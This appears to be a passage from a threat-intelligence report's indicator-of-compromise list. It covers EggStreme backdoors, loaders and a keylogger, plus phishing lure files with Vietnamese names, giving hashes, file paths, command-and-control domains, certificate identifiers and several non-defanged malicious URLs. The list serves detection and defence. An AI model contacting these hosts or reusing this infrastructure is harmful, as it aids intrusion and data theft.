| file | 97bef0d9a2ad4249db2214fd43b5353a | EggStremeAgent Backdoor | |

| domain | sealtribute[.]org | EggStremeAgent C2 | |

| domain | fetraa[.]com | EggStremeAgent C2 | |

| domain | safiasol[.]com | EggStremeAgent C2 | |

| file | b9bd98484c186f47999bf328bb34794c | %LOCALAPPDATA%\\Microsoft\WindowsApps\\xwizards.dll | EggStremeWizard Backdoor |

| related-file | %LOCALAPPDATA%\\Microsoft\\WindowsApps\\xwizard.exe | Legimitate binary that is used to sideload xwizards.dll (EggStremeWizard) | |

| domain | sinhluc[.]net | EggStremeWizard C2 | |

| file | 03ab706b45b1190c1f14059a2b443b13 | %LOCALAPPDATA%\\Microsoft\\Windows\\Burn\\Burn\\Burn.conf | Stowaway Proxy Tool |

| file | a5fcd07b4cfba212af7e76fe88212ad7 | \\<remote samba share>\\netlogon\\logon.bat | Script that deploys EggStremeFuel |

| file | c180e98725a466c3208e2c8874abc1ed | EggStremeReflectiveLoader | |

| file | eb4948c42f418325c1b8b2b79af7ef08 | EggStremeReflectiveLoader | |

| file | 8232e0c75f4ddc01cf846646f484ab43 | %WINDIR%\\en-us\\splwow64.exe.mui | An encrypted file containing the EggStremeReflectiveLoader and the EggStremeAgent |

| file | 3ca1b4542c44834839149e080e5c0498 | %WINDIR%\\en-us\\ielowutil.exe.mui | An encrypted file containing the EggStremeReflectiveLoader and the EggStremeAgent |

| file | 63a4fbb304ce66ba2b8e87fae96ab35a | %WINDIR%\\en-us\\ielowutil.exe.mui | An encrypted file containing the EggStremeReflectiveLoader and the EggStremeAgent |

| file | a43b957ef22072fc0b213989ab15560d | %WINDIR%\\en-us\\ielowutil.exe.mui | An encrypted file containing the EggStremeReflectiveLoader and the EggStremeAgent |

| file | bae6b54f98bb23ddbb69487f8abfcd8c | %WINDIR%\\en-us\\ielowutil.exe.mui | An encrypted file containing the EggStremeReflectiveLoader and the EggStremeAgent |

| file | 7ec144401e983edbb5196699773c3660 | %WINDIR%\\System32\\appmgmts.dll | EggStremeLoader |

| file | a39d496e84f74c2ef5437389358f1521 | %WINDIR%\\twain.dll | EggStremeLoader |

| file | 95472a444f9b1120b7f31945202010c0 | EggStremeLoader | |

| file | b7926de548c9c139dada2cff62cf3711 | %WINDIR%\\System32\\appmgmts.dll | EggStremeLoader |

| file | c1fdabb61c941053c2272c8c147670d1 | %WINDIR%\\System32\\msiscsi.dll | EggStremeLoader |

| file | c1fdabb61c941053c2272c8c147670d1 | %WINDIR%\\System32\\appmgmts.dll | EggStremeLoader |

| file | e3d8fbf45fac3793aac87568a1919cf7 | %APPDATA%\\Microsoft\\Windows\\Windows Mail\\wcsplugsvc.dll | EggStremeLoader |

| file | e3d8fbf45fac3793aac87568a1919cf7 | %SYSTEM32%\\msiscsi.dll | EggStremeLoader |

| file | e3d8fbf45fac3793aac87568a1919cf7 | %SYSTEM32%\\iscsiexe.dll | EggStremeLoader |

| related-file | %APPDATA%\\Microsoft\\Windows\\Windows Mail\\WinMail.exe | Legimitate binary that is used to sideload mscorsvc.dll (EggStremeFuel) | |

| x509_subject_key_identifier | 64:30:42:DF:50:CE:F0:80:E4:48:51:E7:D5:D6:F6:54:F7:72:EB:C5 | EggStremeAgent CA Certificate | |

| x509_subject_key_identifier | 51:65:5E:8E:97:FC:72:65:B1:AA:A4:26:5D:94:E2:F7:CA:E9:C9:13 | EggStremeAgent CA Certificate | |

| file | 8843ff02ebc51afb3c3873d97c0b9846 | EggStremeKeylogger (decrypted) | |

| file | aec8a3511907d8a27aa8082869ae80c4 | %WINDIR%\en-US\splwow64.exe.mui | EggStremeKeylogger (encrypted on disk) |

| related-file | %LOCALAPPDATA%\\Microsoft\\Windows\\Explorer\\thumbcache.dat | EggStremeKeylogger dump file |

Indicator of Compromises (IoCs)

THÔNG_BÁO_KIỂM_TRA_TÀI_CHÍNH_KHẨN_CẤP.pdf.lnk

MD5: c8d3b6ef43c63ae24114b037e320c6d6

SHA-1: 3f26fd43bd7e0067edb4b907893692b08af8bccc

SHA-256: b774fd6aebbc77f02c8feceee2e70ceedf74061b5dcfc7061732dcd77a9122a2

THÔNG_BÁO_KIỂM_TRA_TÀI_CHÍNH_KHẨN_CẤP.pdf.zip

MD5: cea5b1c25ee7c113f669b07591894b6e

SHA-1: 1f155f58d1950398d8a8590f1ff1f582d3a737f7

SHA-256: 08cba04bfc96a2a61a6bc01ffa0a8664841ead0e05ffb2180ed15820053f0c67

2557.KV6-TTKQ.zip

MD5: 8f9121c7bf52b9102fe6ca8e8d46f351

SHA-1: 919b35e76c03210e57e77083a9160289bf33c628

SHA-256: b9539d4617419de253bc003f58eb5fc8cbf47712fb7d2c5ea07f3e7772293aca

2557.KV6-TTKQ.pdf.lnk

MD5: c7188dc8c0f4baaedeca283771b41e7d

SHA-1: dc1657efa4ae511c9c83b66b711a9c1ade67abce

SHA-256: 0f873d999bcc3cafe9630e68a36c4e754b89297afb73ffd1189b8e9739b203b7

notepad.zip

MD5: 6c91cc0de981ce8ba2b7c975e18fd43c

SHA-1: 823bba395cbc50731120d6fa752bd7ffcdca58e6

SHA-256: 9b07a219075a96b0a12d0fc0fa4387dc502b1d6997cb0b9ecb475d94f5fa1a3e

NOTEPAD.EXE

MD5: b1ac44750ccedb08221cde393760824b

SHA-1: f1e6a4b89b0351411a22d6105ce28deb9e2409a4

SHA-256: 32fbc9ee81f0538e8b2d1427f8a7bb2c20e698a0a9004964a39fd229f4245615

chrome.zip

MD5: 79c63170908ff666e3a131006b2a69ed

SHA-1: b0871fea5194eadd31598fc3dbd2f1875fbc0427

SHA-256: 7808600dc0252a6b4d1bb0a08933feb16e9115f03d72b6468425baf3d6bc5e91

chrome.exe

MD5: c2a76ac63d085e874cf3d9fbeafc29c8

SHA-1: 84704d6b517cc0b1a9757a6e72e0e21fcd463f6c

SHA-256: 5a415f0b86c296e785b173a4e1525571b9fdd927f46f58c337b9de25d8bfebff

VPN_LDAP_huong_dan_su_dung_ver2.1.zip

MD5: 6d1680ab4b689044f26be3466f5bb524

SHA-1: 320ae3e8eb3b184ccd7f8b1e715ebd4a63d8cabb

SHA-256: 03a3aa56e60631370410ddcccd0c6fa343723a208ea7e06d37f44f0b017b8884

VPN_LDAP_huong_dan_su_dung_ver2.1.pdf.lnk

MD5: 3cef82b2a9160ab0116f0cc134468f0a

SHA-1: 8474b034f9e20a7d15c129991e2ddba1d5b6ac75

SHA-256: 6c118470b018a275ffad889bab5db45902ef8d0a0da17da6b09f5134e13a5372

Microsoft_ECC_Product_Root_Certificate.exe

MD5: 7a5e62e37362b45667c7bb060fee0011

SHA-1: 326a1634de025fe1ba6b37cd3f141c54e781b27d

SHA-256: 70b6d398d5b78e6ad417fb85c95ea3bd9c54c895151cef40542afcedee673360

favicon.ico

MD5: 35f687e24cfff07ba00b5658cf30bf03

SHA-1: 3528ab333059bfad501e0b2681467fbd428114bf

SHA-256: e46947890158424e1c69f6ff1aa582262e059e3b1b12242055f0c37cd1c17b92

install.exe

MD5: c0e8d868436984c69b78bbc510605e5f

SHA-1: b9de9193cb241f84d188631c6d7e8ed736fd310c

SHA-256: 782b76c30ef4c1c25526c49a0a50f70dddae222aba37672f4f49756c44dfa881

DANH_SÁCH_BAO_CAO.pdf.lnk

MD5: 37cc31f5a9968dcfdf033e663a6344a3

SHA1: 30985861213d3b5b2e1b94b01cea489c9d30131a

SHA256: 612210b976d365bf251ff9b0660f346ecb1b913fb2a7d129e643e3f739d5b4aa

code[.]zip

MD5: 68682bcbd032f8198a98a024f8da3159

SHA1: 25bed8ff8a471c4a06cbf0e4bf84ea46195b64b8

SHA256: d2128e7f745dfaf71c0149c9657bf72d636f88c952099f4cdf85077c19acf80e

HuangWenNi-Resume[.]pdf[.]lnk –

MD5: d1d573f2c028928ff7b0db6a314674ca

SHA1: b25ed12e708c6770d7cde5cd01986409b19403d8

SHA256:

08c14bc1ddc1742d1c170ef44305651a97c69d57f6b9910250caa71dc4b4cb82

persistence .dll

MD5: 48e33ade9b17b7fc571b592da046c637

SHA1: 71e2d963fcc9fb122132c519d81beea5ac931542

SHA256: 04ac59051a7d9f7a6e1b43b82bd02b609a90674eb42a91a26caa1382912a5f9f

URL:

https://wsbcard.s3.dualstack.us-east-1.amazonaws.com/test/*

https://trianbandoc.thanhnien.vn/web_img/*

https://wsbcard.s3.dualstack.us-east-1.amazonaws.com/work/*

https://thuvienleducanh.vn/html/icons